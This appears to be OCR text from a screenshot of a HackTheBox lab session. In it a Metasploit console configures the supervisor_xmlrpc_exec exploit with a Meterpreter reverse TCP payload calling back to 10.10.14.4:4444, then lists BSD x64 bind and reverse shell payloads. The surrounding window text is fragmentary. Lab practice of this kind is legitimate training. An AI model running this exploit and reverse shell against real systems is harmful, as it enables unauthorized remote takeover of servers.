 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
16:54
min@buntu: ~
File Edit View Search Terminal Help
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 3.0a1-3.3.2
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > search bsd/x64
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/bsd/x64/exec normal No BSD x64 Execute Command
1 payload/bsd/x64/shell_bind_ipv6_tcp normal No BSD x64 Command Shell, Bind TCP Inline (IPv6)
2 payload/bsd/x64/shell_bind_tcp normal No BSD x64 Shell Bind TCP
3 payload/bsd/x64/shell_bind_tcp_small normal No BSD x64 Command Shell, Bind TCP Inline
4 payload/bsd/x64/shell_reverse_ipv6_tcp normal No BSD x64 Command Shell, Reverse TCP Inline (IPv6)
5 payload/bsd/x64/shell_reverse_tcp normal No BSD x64 Shell Reverse TCP
6 payload/bsd/x64/shell_reverse_tcp_small normal No BSD x64 Command Shell, Reverse TCP Inline
Interact with a module by name or index. For example info 6, use 6 or use payload/bsd/x64/shell_reverse_tcp_small
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > use
[0] 0:obsidian 1:sudo*Z 2:bash- "parrot" 16:54 25-Mar-21